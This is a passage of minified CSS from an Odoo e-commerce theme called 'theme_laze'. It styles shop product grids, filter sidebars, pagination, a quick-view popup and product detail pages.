5);}.o_wsale_products_grid_table_wrapper .oe_product[rowspan="4"] .oe_product_image > .d-block:after{padding-bottom: calc(14.07rem * 7);}}#products_grid.o_wsale_layout_list{}@media (min-width: 576px){#products_grid.o_wsale_layout_list .oe_product_cart{margin-right: 0 !important; margin-left: 0 !important; overflow: inherit;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information{padding: 12px !important; display: inline-block;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .product_price{text-align: left;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .o_wsale_product_information_text{flex: 0 0 100%; max-width: 100%; padding: 0 !important; border: none;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .o_wsale_product_btn{flex-direction: row; border: none; background: none; margin-top: 12px; padding: 0 !important; opacity: 1;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .o_wsale_product_btn .btn{position: relative; opacity: 1; bottom: 0; margin: 0 7px 0 0px;}}#products_grid.o_wsale_layout_list .oe_product_cart .oe_product_image:after{display: none;}#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block:after{display: none;}#products_grid_before .as-category-title{color: #323232; font-size: 16px; font-weight: 600; position: relative; padding: 0; margin: 0 0 10px; text-transform: uppercase; overflow: hidden;}#products_grid_before .as-collapse-widget{padding: 15px 0; position: relative; cursor: pointer;}#products_grid_before .as-collapse-widget > span{color: #323232; font-weight: 500; font-size: 15px;}#products_grid_before .as-collapse-widget .icon{top: 0; bottom: 0; margin: auto; border: none; width: 12px; height: 12px; position: absolute; right: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}#products_grid_before .as-collapse-widget .icon:after, #products_grid_before .as-collapse-widget .icon:before{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #323232; margin: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}#products_grid_before .as-collapse-widget .icon:after{width: 100%; height: 2px;}#products_grid_before .as-collapse-widget .icon:before{width: 2px; height: 100%;}#products_grid_before .as-collapse-widget.open .icon:before{height: 0; width: 0;}#products_grid_before .as-collapse-widget .as_clear_variant{position: relative;}#products_grid_before .as-collapse-widget .as_clear_variant i{display: none;}#products_grid_before .as-collapse-widget .as_clear_variant span{font-size: 12px; font-weight: 400; color: #fb0303; display: inline-block;}#products_grid_before .as-collapse-widget .as_clear_variant span:before{content: "(";}#products_grid_before .as-collapse-widget .as_clear_variant span:after{content: ")";}#products_grid_before .as_f_close{display: none; margin-bottom: 30px;}@media (min-width: 1200px){#products_grid_before{flex: 0 0 300px; max-width: 300px;}#products_grid_before + #products_grid{padding-left: 30px;}}#products_grid_before #wsale_products_categories_collapse{border-bottom: 1px dotted #dee2e6;}#products_grid_before #wsale_products_categories_collapse .nav{min-width: 100%; margin-bottom: 20px;}#products_grid_before #wsale_products_categories_collapse .nav > li{width: 100%;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item{margin: 0; padding: 5px 0; position: relative; font-size: 14px;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item i.text-primary{cursor: pointer; position: absolute; top: 3px; right: 0; width: 24px; height: 24px; text-align: right; line-height: 24px; color: #bababa !important; font-size: 24px;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item i.text-primary.fa-chevron-right:before{content: "\f105";}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item i.text-primary.fa-chevron-down:before{content: "\f107";}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a{background: none; padding: 0 0 0 25px; position: relative; font-weight: 400; color: #878787; font-size: 14px; display: inline; line-height: 22px; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:before{content: ""; width: 15px; height: 15px; border: 1px solid #000; position: absolute; top: 1px; left: 0; opacity: 0.2; border-radius: 50%; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:after{content: ""; position: absolute; left: 4px; width: 8px; height: 4px; border-left: 1px solid #000; border-bottom: 1px solid #000; top: 5px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:hover, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a.active{background: none; color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:hover:after, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:hover:before, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a.active:after, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a.active:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav ul{padding-left: 15px; padding-top: 5px; margin: 0;}#wsale_products_attributes_collapse .js_attributes.mb-2{margin-bottom: 0 !important;}#wsale_products_attributes_collapse .js_attributes > ul > li.nav-item{border-bottom: 1px solid #dee2e6;}#wsale_products_attributes_collapse .js_attributes > ul > li.nav-item:last-child{border-bottom: none; margin-bottom: 0;}#wsale_products_attributes_collapse .js_attributes > ul > li.nav-item > div strong{font-size: 16px; font-weight: 500; margin-bottom: 12px; width: 100%; display: inline-block; color: #323232;}#wsale_products_attributes_collapse ul{margin: 0; padding: 0;}#wsale_products_attributes_collapse .nav-item label.nav-link{margin: 8px 0 !important; padding: 0; color: #878787; background: none !important;}#wsale_products_attributes_collapse .nav-item label.nav-link.active{color: #FFC217;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color){cursor: pointer;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"]{opacity: 0; position: absolute;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span{position: relative; padding-left: 22px;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:before{content: ""; width: 15px; height: 15px; border: 1px solid #000; position: absolute; top: 1px; left: 0; opacity: 0.2; border-radius: 50%; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:after{content: ""; position: absolute; left: 4px; width: 8px; height: 4px; border-left: 1px solid #000; border-bottom: 1px solid #000; top: 5px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:after, #wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:after, #wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#wsale_products_attributes_collapse .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:after, #wsale_products_attributes_collapse .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#wsale_products_attributes_collapse .nav-item .css_attribute_color{margin-right: 6px; margin-bottom: 6px; width: 25px; height: 25px; border-radius: 50%;}#wsale_products_attributes_collapse .nav-item .css_attribute_color input{margin: 4px; height: 8px; opacity: 0;}#wsale_products_attributes_collapse .nav-item .css_attribute_color + span{color: #878787;}#wsale_products_attributes_collapse .nav-item .form-control{border-radius: 0; box-shadow: none;}#products_grid_before .js_product_tags{border-bottom: 1px solid #dee2e6;}#products_grid_before .js_product_tags ~ #wsale_products_categories_collapse{margin-top: 30px;}#products_grid_before .js_product_tags ul{margin: 0 0 15px !important; padding: 0;}#products_grid_before .js_product_tags .tag-item{display: none;}#products_grid_before .js_product_tags .tag-item.show_tag_section{display: block;}#products_grid_before .js_product_tags .tag-item.hide_tag_section{display: none;}#products_grid_before .js_product_tags .nav-item label.nav-link{margin: 4px 0; padding: 0; color: #878787; background: none !important;}#products_grid_before .js_product_tags .nav-item label.nav-link.active{color: #FFC217;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color){cursor: pointer;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"]{opacity: 0; position: absolute;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span{position: relative; padding-left: 22px;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:before{content: ""; width: 15px; height: 15px; border: 1px solid #000; position: absolute; top: 1px; left: 0; opacity: 0.2; border-radius: 50%; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:after{content: ""; position: absolute; left: 4px; width: 8px; height: 4px; border-left: 1px solid #000; border-bottom: 1px solid #000; top: 5px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:after, #products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:after, #products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before .js_product_tags .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:after, #products_grid_before .js_product_tags .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before #wsale_products_attributes_collapse + .js_product_tags{border-bottom: none; border-top: 1px solid #dee2e6;}#products_grid_before #wsale_products_categories_collapse ~ .js_product_tags{margin-bottom: 0;}.slider-price-filter{border-top: 1px solid #dee2e6;}.slider-price-filter .refined-by-attr{color: #323232; font-weight: 500; font-size: 15px;}.slider-price-filter .spf-box{display: none;}.slider-price-filter .spf-box.show_price_section{display: block;}.slider-price-filter .spf-box.hide_price_section{display: none;}.slider-price-filter .spf-box > div{padding: 0 7px 30px;}.products_pager{margin-top: 20px !important; -webkit-box-pack: end !important; justify-content: flex-end !important; position: relative;}.products_pager:not(.py-3){margin-bottom: 20px; border-bottom: 1px solid #eee; padding-bottom: 15px;}@media (max-width: 767px){.products_pager:not(.py-3) .pagination{display: none;}}.products_pager.py-3 .pagination{margin-left: auto !important; margin-right: 0 !important;}.products_pager .o_wsale_products_searchbar_form{order: -3;}.products_pager .as-aside-filter{order: -2; align-items: center; display: -webkit-box; display: -webkit-flex; display: flex; padding-right: 10px;}@media (min-width: 992px){.products_pager .as-aside-filter{display: none;}}@media (max-width: 767px){.products_pager .as-aside-filter{margin-right: auto;}}.products_pager .as-aside-filter button{background: #fff; border: 1px solid #dee2e6; line-height: 35px; padding: 0 14px; outline: none;}.products_pager .as-aside-filter .icon{box-shadow: 0px 0px 0 1px #323232, 0px 4px 0 1px #323232, 0px -4px 0 1px #323232; width: 13px; display: inline-block; vertical-align: middle; position: relative; top: -1px;}.products_pager .as-aside-filter span{margin-left: 4px; font-weight: 500; color: #323232; text-transform: uppercase; font-size: 11px;}.products_pager .o_wsale_products_searchbar_form .input-group{display: none;}.products_pager .oe_search_found{border: 1px solid #dee2e6; line-height: 27px; margin-left: 10px; padding: 0 10px; color: #323232;}.products_pager .shop-filter-item_qty{white-space: nowrap; font-size: 12px; text-transform: uppercase; margin-right: 10px;}.products_pager .shop-filter-item_qty label{margin: 0; padding: 0 10px; border: 1px solid #dee2e6; line-height: 28px; float: left; border-right: none; color: #323232; font-weight: 600; font-size: 12px;}.products_pager .shop-filter-item_qty .custom-select{border: 1px solid #dee2e6; border-radius: 0; margin: 0; display: inline-block; vertical-align: middle; height: 30px; width: 60px; color: #323232; font-weight: 600; box-shadow: none !important; background-color: transparent; padding: 0 6px;}.products_pager .shop-filter-item_qty .custom-select option{background: #fff;}.products_pager .o_wsale_apply_layout{margin: 0 !important; background: #fff; border: 1px solid #ddd; order: -1;}.products_pager .o_wsale_apply_layout .btn{color: #323232; margin: 0; padding: 0; line-height: 35px; height: 35px; width: 35px; text-align: center; position: relative; vertical-align: top; cursor: pointer; box-shadow: none !important; background: #fff !important; border-radius: 0; border: none;}.products_pager .o_wsale_apply_layout .btn + .btn{border-left: 1px solid #dee2e6;}.products_pager .o_wsale_apply_layout .btn:hover, .products_pager .o_wsale_apply_layout .btn.active{color: #FFC217 !important;}.products_pager .dropdown_sorty_by{margin: 0 0 0 15px !important; order: 12;}.products_pager .dropdown_sorty_by .dropdown-toggle{margin: 0; padding: 0 20px; line-height: 35px; float: left; color: #323232 !important; font-weight: 500; font-size: 14px; text-decoration: none !important; background: #fff !important; overflow: hidden; border: 1px solid #ddd !important; box-shadow: none; border-radius: 0;}.products_pager .dropdown_sorty_by .dropdown-menu{margin: 0; padding: 0 0 6px; box-shadow: 0 12px 39px -8px rgba(0, 0, 0, 0.3); border-radius: 0; border: none; background: #fff;}.products_pager .dropdown_sorty_by .dropdown-menu > a{font-size: 14px; text-decoration: none; padding: 9px 10px; display: block; color: #878787;}.products_pager .dropdown_sorty_by .dropdown-menu > a + a{border-top: 1px solid #dee2e6;}.products_pager .dropdown_sorty_by .dropdown-menu > a.active, .products_pager .dropdown_sorty_by .dropdown-menu > a:active, .products_pager .dropdown_sorty_by .dropdown-menu > a:focus, .products_pager .dropdown_sorty_by .dropdown-menu > a:hover{color: #FFC217; background: #fff;}.products_pager .pagination{align-items: center; margin: 0 0 0 auto !important; padding: 0;}.products_pager .pagination .page-link{color: #323232; border: none; padding: 0 8px; line-height: 25px; font-weight: 500; text-transform: uppercase; font-size: 12px; box-shadow: none; border: none; margin: 0;}.products_pager .pagination .page-link:hover{color: #FFC217; background: none;}.products_pager .pagination .page-item + .page-item{border-left: 1px solid #ddd;}.products_pager .pagination .page-item.active a{color: #FFC217; background: none;}@media (max-width: 991px){#products_grid_before{position: fixed; top: 0; left: -350px; bottom: 0; background: #fff; z-index: 9999; width: 300px; max-height: 100vh; overflow-y: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; padding-right: 25px; padding-top: 25px;}#products_grid_before + #products_grid{padding-left: 15px;}#products_grid_before > .btn.btn-link.d-lg-none{display: none;}#products_grid_before > .collapse.d-lg-block{display: block;}#products_grid_before.products_grid_before_open{left: 0;}}.as-aside-filter-close{position: fixed; top: 100px; left: 0; opacity: 0; pointer-events: none; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-aside-filter-close.active{left: 300px; opacity: 1; pointer-events: auto; top: 0; right: 0; bottom: 0; background: rgba(0, 0, 0, 0.5); padding-top: 100px; z-index: 9999;}.as-aside-filter-close button{border: none; padding: 0; outline: none; width: 35px; height: 35px; background: #fff; margin: 0; position: relative;}.as-aside-filter-close .icon{width: 16px; height: 16px; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; color: #323232;}.as-aside-filter-close .icon:after, .as-aside-filter-close .icon:before{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; background: currentColor; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as-aside-filter-close .icon:after{height: 100%; width: 2px;}.as-aside-filter-close .icon:before{width: 100%; height: 2px;}.as-aside-filter-close span{display: none;}

/* /theme_laze/static/src/scss/quick-view.scss defined in bundle 'web.assets_frontend' */
 .as_quick_view_detail{position: fixed; top: 0; left: 0; right: 0; bottom: 0; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; padding: 30px; background-color: rgba(0, 0, 0, 0.8); z-index: 9999;}.as_quick_view_detail .quick-wrap-in{background: #fff; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175); position: relative; padding: 25px 0; max-height: calc(100vh - 60px); overflow-y: auto;}.as_quick_view_detail .qv_close{width: 30px; height: 30px; position: absolute; top: -15px; right: -15px; background: #FFC217; border: 1px solid #fff; z-index: 1;}.as_quick_view_detail .qv_close:hover{background: #323232;}.as_quick_view_detail .qv_close span{width: 25px; height: 25px; color: #fff; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;}.as_quick_view_detail .qv_close span:before, .as_quick_view_detail .qv_close span:after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; background-color: currentColor; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as_quick_view_detail .qv_close span:before{width: 16px; height: 2px;}.as_quick_view_detail .qv_close span:after{height: 16px; width: 2px;}.as_quick_view_detail .quick-wrap{position: relative; width: 1200px; max-width: 100%;}

/* /theme_laze/static/src/scss/product-details.scss defined in bundle 'web.assets_frontend' */
 .product-breadcrumb{background: #f5f9ff; padding: 20px 0; margin-bottom: 30px;}.product-breadcrumb .breadcrumb{background: none; margin: 0; padding: 0;}.product-breadcrumb .breadcrumb .breadcrumb-item{font-size: 14px;}.product-breadcrumb .breadcrumb .breadcrumb-item a{color: #323232;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide{position: relative;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide > div{border: 1px solid #eee;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide div{vertical-align: top;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide .o_product_video_thumb{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; height: 36px; background: #FFC217; color: #fff; font-size: 16px; border-radius: 50%; width: 36px; line-height: 36px; pointer-events: none;}#product_detail #o-carousel-product .carousel-outer{height: 450px;}#product_detail #o-carousel-product .carousel-control-prev, #product_detail #o-carousel-product .carousel-control-next{width: 40px; height: 40px; background: #000; top: 0; bottom: 0; margin: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1; border-radius: 50%;}#product_detail #o-carousel-product .carousel-control-prev .fa, #product_detail #o-carousel-product .carousel-control-next .fa{padding: 0 !important;}#product_detail #o-carousel-product .carousel-control-prev span, #product_detail #o-carousel-product .carousel-control-next span{background: none;}#product_detail .video-gallery-tag iframe{pointer-events: none;}#product_detail .as-product-photos .carousel-indicators li{border: 1px solid #adb5bd;}@media (max-width: 767px){#product_detail .as-product-photos .carousel-item img{pointer-events: none;}}#product_details .as-ribbon-tag{margin-bottom: 10px;}#product_details .as-ribbon-tag span{background-color: #FFC217; color: #fff; display: inline-block; padding: 3px 10px; font-size: 12px;}#product_details .as-ribbon-tag span i{margin-right: 4px;}@media (max-width: 767px){#product_details{margin-top: 35px;}}#product_details h1{font-size: 24px; font-weight: 600; margin: 0 0 15px; color: #323232;}@media (max-width: 575px){#product_details h1{font-size: 20px;}}#product_details .prod_rating{line-height: 13px; font-size: 13px; color: rgba(0, 0, 0, 0.4); margin-bottom: 20px; font-weight: 500; border-bottom: 1px dashed #ddd; padding: 0 0 15px;}#product_details .prod_rating .fa-star, #product_details .prod_rating .fa-star-half-o{color: #ffb300;}#product_details .prod_rating span{background: #ffb300; color: #fff; font-size: 10px; padding: 0px 7px; border-radius: 0; position: relative; margin-left: 9px;}#product_details .prod_rating span:after{content: ""; position: absolute; top: 5px; left: -5px; border-top: 6px solid #ffb300; border-left: 5px solid transparent;}#product_details hr{border-color: rgba(0, 0, 0, 0.07); padding: 0; display: none;}#product_details .product-short-desc{margin-bottom: 25px;}#product_details .oe_price_h4{margin: 0 0 15px; font-size: 22px; font-family: inherit;}#product_details .oe_price_h4 .oe_price{font-weight: 600; color: #323232;}#product_details .js_product .custom-control{font-size: 14px; margin: 0 0 10px;}#product_details .js_product .custom-control .custom-control-label{font-weight: 400; color: inherit; font-size: 14px;}#product_details .js_product .js_check_product{margin: 5px 0 0 !important;}#product_details .js_product #buy_now{margin: 5px 0 0 5px !important;}#product_details .js_product .js_check_product:not(.d-none), #product_details .js_product #buy_now:not(.d-none){display: inline-block !important;}#product_details #product_option_block{border-top: none; padding: 20px 0 15px 0; margin: 0 0 20px; border-bottom: 1px solid #eee;}#product_details #product_option_block button{background: none !important; color: #323232 !important; text-decoration: none; text-align: center; font-size: 12px; font-weight: 500; padding: 0; margin-top: 0 !important; border: none; text-transform: uppercase;}#product_details #product_option_block button + button{margin-left: 15px;}#product_details #product_option_block button span{margin: 0 2px;}#product_details #product_option_block button .fa{color: #FFC217;}#product_details #product_option_block button:hover{color: #FFC217 !important;}#product_details #product_option_block button.disabled{color: #FFC217 !important; opacity: 0.6; pointer-events: none;}#product_details .product_share{padding: 0px 0 15px 0; margin: 0 0 20px; border-bottom: 1px solid #eee;}#product_details .product_share label{width: 100%; display: block; font-weight: 600; font-size: 15px; margin: 0 0 3px; color: #323232;}#product_details .product_share a{width: 35px; height: 35px; display: inline-block; vertical-align: top; text-align: center; line-height: 35px; margin: 4px 1px 4px 0; position: relative; right: 0; cursor: pointer; border-radius: 4px; font-size: 14px; color: #fff; top: 0; -webkit-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out; top: 0;}#product_details .product_share a .fa-facebook-square::before{content: "\f09a";}#product_details .product_share a .fa{color: #fff !important;}#product_details .product_share a:hover{top: -2px;}#product_details .product_share .o_facebook{background-color: #3B5999;}#product_details .product_share .o_twitter{background-color: #55ACEE;}#product_details .product_share .o_linkedin{background-color: #0077B5;}#product_details .product_share .o_pinterest{background-color: #C8232C;}#product_details .product_share .o_mail{background-color: #ADACAC;}#product_details .css_quantity{margin-top: 5px; margin-bottom: 10px; padding: 0; position: relative; border: 1px solid #d7d7d7; width: 130px;}#product_details .css_quantity .btn{border: none !important; box-shadow: none !important; border-radius: 0 !important; background: none !important; position: relative; padding: 0 13px;}#product_details .css_quantity .form-control{border: none; height: 40px; max-width: 100%;}#product_details .css_quantity .input-group-prepend{margin: 0;}@media (min-width: 768px){#product_details .css_quantity .input-group-prepend{border-right: 1px solid #d7d7d7;}}#product_details .css_quantity .input-group-prepend i:before{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: 9px; height: 1px; background: #888;}#product_details .css_quantity .input-group-append{margin: 0;}@media (min-width: 768px){#product_details .css_quantity .input-group-append{border-left: 1px solid #d7d7d7;}}#product_details .css_quantity .input-group-append i:before, #product_details .css_quantity .input-group-append i:after{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; background: #888;}#product_details .css_quantity .input-group-append i:before{width: 9px; height: 1px;}#product_details .css_quantity .input-group-append i:after{height: 9px; width: 1px;}#product_details .js_add_cart_variants .variant_attribute{padding: 0 0 15px;}#product_details .js_add_cart_variants .variant_attribute .attribute_name{width: 100%; padding: 0 0 7px; color: #323232; font-weight: 600;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label{position: relative; margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"]{position: absolute; top: 0; left: 0; right: 0; opacity: 0;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"]:checked + .radio_input_value{border-color: #FFC217;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"]:checked + .radio_input_value:after{border-color: #FFC217;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"].disabled + .radio_input_value:after, #product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"][disabled] + .radio_input_value:after{display: none;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"].disabled + .radio_input_value:before, #product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"][disabled] + .radio_input_value:before{content: ""; border-bottom: 2px solid #ccc; border-left: 2px solid #ccc; width: 10px; height: 5px; display: inline-block; -webkit-transform: rotate(-50deg); transform: rotate(-50deg); position: absolute; top: -2px; left: 5px; bottom: 0; margin: auto;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label .radio_input_value{border: 1px solid #dee2e6; font-size: 12px; text-transform: uppercase; padding: 7px 10px 7px 20px; margin: 0 6px 5px 0; cursor: pointer; position: relative; font-weight: 500;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label .radio_input_value > span:not(.badge){line-height: 16px;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label .radio_input_value:after{content: ""; border-bottom: 2px solid #ccc; border-left: 2px solid #ccc; width: 10px; height: 5px; display: inline-block; -webkit-transform: rotate(-50deg); transform: rotate(-50deg); position: absolute; top: -2px; left: 5px; bottom: 0; margin: auto;}#product_details .js_add_cart_variants .variant_attribute .list-inline{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item{margin-right: 4px;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color{width: 30px; height: 30px; border: 2px solid #fff; cursor: pointer; margin-bottom: 0; vertical-align: bottom; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22), 0 0px 2px 0 rgba(0, 0, 0, 0.4); position: relative; border-radius: 20px;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color:before{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #fff; border-radius: 50%; margin: auto; width: 16px; height: 16px; opacity: 0;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color:after{content: ""; border-bottom: 2px solid #323232; border-left: 2px solid #323232; width: 10px; height: 5px; display: inline-block; -webkit-transform: rotate(-50deg); transform: rotate(-50deg); position: absolute; top: -2px; left: 8px; bottom: 0; margin: auto; opacity: 0;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color.active:before, #product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color.active:after{opacity: 1;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color.css_not_available:after{display: none;}#product_details .js_add_cart_variants .form-control{max-width: 140px; margin: 0;}#product_details .as-pd-brand{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; padding-bottom: 15px; border-top: 1px solid #eee; margin-top: 20px; padding-top: 20px;}#product_details .as-pd-brand .as-pd-brand-logo{box-shadow: 0 0px 7px 0px rgba(31, 45, 61, 0.125); flex: 0 0 100px; max-width: 100px;}#product_details .as-pd-brand .as-pd-brand-desc{padding-left: 15px;}#product_full_spec > h3{display: none;}#product_full_spec #product_specifications{margin-left: 0; flex: 0 0 100%; max-width: 100%;}#product_full_spec .table{margin: 0;}#product_full_spec .table tr{background: #fff;}#product_full_spec .table tr.clickable{background: #f3f9ff; cursor: pointer; color: #323232; font-size: 15px;}#product_full_spec .table tr:first-child th, #product_full_spec .table tr:first-child td{border: none;}#product_full_spec .table th, #product_full_spec .table td{padding: 16px;}#product_full_spec .table .clickable span{display: block; position: relative;}#product_full_spec .table .clickable span:after{font-family: FontAwesome; content: "\f056"; position: absolute; top: 0; right: 0; bottom: 0; margin: auto; height: 18px; color: #323232;}#product_full_spec .table .clickable.collapsed span:after{content: "\f055";}.s_wsale_products_recently_viewed h3{border-bottom: 1px solid #dee2e6; position: relative; margin: 0 0 15px; padding: 0 0 15px; font-size: 18px; color: #323232; font-weight: 500; text-align: left !important;}.s_wsale_products_recently_viewed h3:after{content: ""; position: absolute; bottom: -2px; left: 0; width: 50px; height: 3px; background: #FFC217;}.s_wsale_products_recently_viewed .o_carousel_product_card{border: 1px solid #e5e5e5;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_img_link{position: relative;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_img_link:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_card_img_top{height: auto; position: absolute; top: 0; left: 0; right: 0; margin: auto; max-width: 100%; max-height: 100%; bottom: 0;}.s_wsale_products_recently_viewed .o_carousel_product_card:hover .o_carousel_product_remove{opacity: 1;}.s_wsale_products_recently_viewed .o_carousel_product_card_body{border: none !important; padding: 15px 15px 0;}.s_wsale_products_recently_viewed .o_carousel_product_card_body a{font-weight: 500; font-size: 16px; color: #323232;}.s_wsale_products_recently_viewed .o_website_rating_static{padding-top: 8px;}.s_wsale_products_recently_viewed .o_carousel_product_card_footer{background: none !important; border: none !important; padding: 0 15px 15px;}.s_wsale_products_recently_viewed .o_carousel_product_card_footer .font-weight-bold{font-weight: 500 !important; color: #FFC217;}.s_wsale_products_recently_viewed .o_carousel_product_remove{position: absolute; display: none; cursor: pointer; right: 10px; top: 10px; background: #fff; width: 40px; height: 40px; text-align: center; line-height: 40px; color: #323232; border-radius: 50%; box-shadow: 0px 0px 6px 